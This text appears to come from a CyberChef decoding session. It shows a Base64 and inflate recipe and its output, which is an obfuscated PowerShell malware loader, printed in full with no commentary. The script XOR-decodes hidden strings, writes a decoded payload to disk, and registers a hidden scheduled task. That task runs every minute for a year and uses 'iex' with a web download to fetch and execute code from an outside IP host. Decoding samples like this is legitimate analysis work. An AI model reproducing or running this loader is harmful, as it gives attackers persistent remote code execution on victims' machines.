 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Raw Inflate
Start index
0
Initial output buffer size
0
Buffer expansion...
Adaptive
Resize buffer after decompression
Verify result
Syntax highlighter
Language
powershell
Input
total: 2
loaded: 2
length: 2440
lines: 1
hVdtc9q6Ev6eX6FhODWeFA42BJJ0zsyBxhBOgCTYJUlzOyNjhHFiTGqbt3L93+/u2jKhPZ2bGYQiad+efVZaWGTEjM1GK+crK7Hn+OnN+FYq7KvJvpHsa8n+LNnXk72W7PWkUJ4xJXqKYkP5qDhLGKa9oAtfMXyG8DEe4wruD
SqKqn5i8FfsNn3G/nq2nu5ILSisHmmLxaLi3GbyY2NkwZe5U1A6MqyyZ4kFKylr5VRpjTy7Dd++cenB1xl8rhcXisp+clsDzR3FQ/cqs55vwAmVgboP6XYNbaMH9dQDU8BBPByHnhMPcFI2MTQBguWxCCNvGTD9ZLYKnBinI0
Output
start: 3813
end: 3813
length: 0
time: 14ms
length: 3814
lines: 29
sEt  fRucZ ( [tYpE]("{0}{6}{3}{5}{4}{1}{2}"-f 'sYstE','co','dInG','t','N','EXt.E','M.'));    $G7l  =[TYPE]("{3}{0}{1}{2}"-f 'stem.cO','N','VERT','Sy');  sET-iTem
('v'+'ARiaB'+'lE:i'+'5'+'Hm9')  ( [tYpE]("{0}{1}"-F'io','.fIlE') ) ;  &("{0}{3}{2}{1}{4}"-f 'Se','o','trictM','t-S','de') -Version 2
function RieaO`N`e`sA (${h`NK`ERH},${PtTem`Vb}) {
for (${HG`TD`Yqs`As} = 0; ${hgTD`YQ`saS} -lt ${hNk`E`Rh}."cou`Nt"; ${Hg`TDY`qS`As}++) {
${hN`k`Erh}[${HGtDY`QS`AS}] = (${hN`k`Erh}[${HGT`dy`QS`AS}] -bxor ${PTT`emvB})
}
return   $FRucz::"aS`cii"."get`ST`RiNg"(${hN`kerh})
}
function B`Big {return (1..16 | &('%'){ '{0:X}' -f (&("{1}{2}{0}" -f'om','Get-Ra','nd') -Max 16) }) -join ''}
${eWKXW`eT} = (&("{0}{1}{2}" -f'RIEA','oNes','a') ([System.Byte[]]
@(0x6c,0x70,0x70,0x74,0x3e,0x2b,0x2b,0x35,0x31,0x3d,0x2a,0x36,0x36,0x37,0x2a,0x35,0x34,0x35,0x2a,0x32,0x31,0x2b,0x76,0x2b)) 4)
${w`cGG`oo`VXX} = (.("{3}{1}{2}{0}"-f'esa','IEA','oN','R') ([System.Byte[]] @(0x7a,0x6c,0x7d,0x2d)) 31)
${wySN`QC`lR} = (.("{0}{2}{1}" -f 'R','oNesa','IEA') ([System.Byte[]]
@(0x2f,0x7e,0x10,0x21,0x21,0x15,0x30,0x25,0x30,0x7e,0x1d,0x3e,0x32,0x30,0x3d,0x7e,0x1c,0x38,0x32,0x23,0x3e,0x22,0x3e,0x37,0x25,0x7e,0x6,0x38,0x3f,0x35,0x3e,0x26,0x22,0x7e
,0x1,0x3e,0x26,0x34,0x23,0x2,0x39,0x34,0x3d,0x3d,0x7e)) 81)
.('cd') ${W`Y`snQCLr}
${ba`GvmF`jD`eY} = (.("{0}{1}" -f'bb','Ig'))+(&("{0}{1}{2}" -f 'RIEAo','Nes','a') ([System.Byte[]] @(0x72,0x2a,0x3e,0x2f)) 92)
${fM`JI} = (.("{0}{1}" -f 'p','wd')).("{0}{1}"-f'ToStr','ing').Invoke() + '\' + ${b`AGVMfjd`ey}
${ZjK`pF`hLq} = (.("{1}{0}"-f'g','bbI')) + (&("{1}{0}" -f'g','bbI'))
${rv`NWSgbw`K`Uv`XR} = $(.("{0}{1}" -f 'who','ami'))
${rV`NW} = (.("{2}{0}{1}"-f'oNes','a','RIEA') ([System.Byte[]]
@(0x18,0x38,0x0,0x78,0x8,0x7,0x25,0x15,0x18,0x72,0xb,0x31,0x22,0x9,0x10,0x34,0x10,0x19,0xb,0x2f,0x25,0x16,0x70,0x2d,0x23,0x2f,0x13,0x3b,0xa,0x5,0x0,0x31,0x2,0x2f,0xf,0x2d
,0x25,0x2,0x3,0x3b,0x8,0x5,0x71,0x26,0x10,0x72,0xb,0x2d,0x18,0x19,0x13,0x2d,0x15,0x73,0xb,0x30,0x1b,0x16,0xf,0x71,0xa,0x2,0xb,0x19,0x14,0x73,0xf,0x38,0x20,0x19,0x3,0x71,0
xd,0x2d,0xf,0x2e,0x1b,0x16,0x39,0x32,0x8,0x28,0x2a,0xa,0x22,0x38,0x74,0x12,0x25,0x16,0x75,0x26,0x8,0x2f,0x3,0x37,0x25,0x73,0x17,0x38,0x22,0x73,0x29,0x2d,0x23,0x6,0x36,0x3
4,0x1b,0x19,0x29,0x2d,0x8,0x2,0x70,0x2d,0x24,0x6,0x17,0x2b,0x8,0x6,0xb,0x74,0x22,0x6,0x7,0x3b,0x22,0x38,0x0,0x28,0x8,0x2,0x18,0x26,0x18,0x38,0x36,0x36,0x2,0x26,0x7c,0x7c)
) 65);
${EvCAx`VI} =  ( ls vaRIAble:G7l  ).vaLUe::("{2}{3}{1}{0}{4}" -f'rin','4St','F','romBase6','g').Invoke(${rv`NW})
(  GEt-cHiLDiTEm ('v'+'aRiAb'+'lE:i'+'5'+'Hm9')).valUe::("{1}{4}{0}{2}{3}" -f 'e','w','allbyt','es','rit').Invoke(${F`mJI},${e`VCA`Xvi});
${lgB`O`KEx} = (&("{0}{1}" -f 'pw','d')).("{0}{1}{2}"-f'ToS','trin','g').Invoke() + '\'
${tgy`SuKz} = (&("{1}{0}"-f 'g','bbI'))
${gghMB`EW} = '"' + (.("{1}{0}{2}"-f 'o','RIEA','Nesa') ([System.Byte[]] @(0x38,0x34,0x29,0x71,0x79,0x38,0x26,0x23,0x71,0x7c,0x24,0x22,0x34,0x33,0x71)) 81) +
"$eWKXWeT$WcgGoOvxx/$tgYsUkz)" + '"'
${fM`eFl} = &("{0}{3}{2}{1}"-f'New-Schedu','kAction','as','ledT') -Execute "$LgBoKEX$BAgvMFjDey" -Argument ${g`Gh`MbEw}
${D`yVqAP} = &("{4}{2}{0}{3}{1}"-f 'duledTas','incipal','he','kPr','New-Sc') "$rvnWsgBWkUVxr"
${A`YQFb`RGulY} = .("{3}{1}{4}{0}{2}{5}" -f'TaskTr','w-S','ig','Ne','cheduled','ger') -Once -At (.("{2}{1}{0}"-f'e','et-Dat','G')) -RepetitionInterval (&("{1}{3}{0}{2}" -
f'eS','New','pan','-Tim') -Minutes 1) -RepetitionDuration (.("{2}{1}{0}"-f'an','eSp','New-Tim') -Days(365))
${nZ`TmF`M`hmGW} = &("{6}{4}{0}{2}{1}{3}{5}" -f 'e','i','dTaskSett','ngs','Schedul','Set','New-') -Hidden -MultipleInstances ("{0}{1}" -f 'Paralle','l') -
AllowStartIfOnBatteries
&("{2}{0}{4}{3}{1}"-f'gister-','sk','Re','a','ScheduledT') -TaskName ${ZJ`KPFH`LQ} -Action ${F`MefL} -Trigger ${A`yQf`BrGuLy} -Settings ${NzTmF`mh`m`Gw}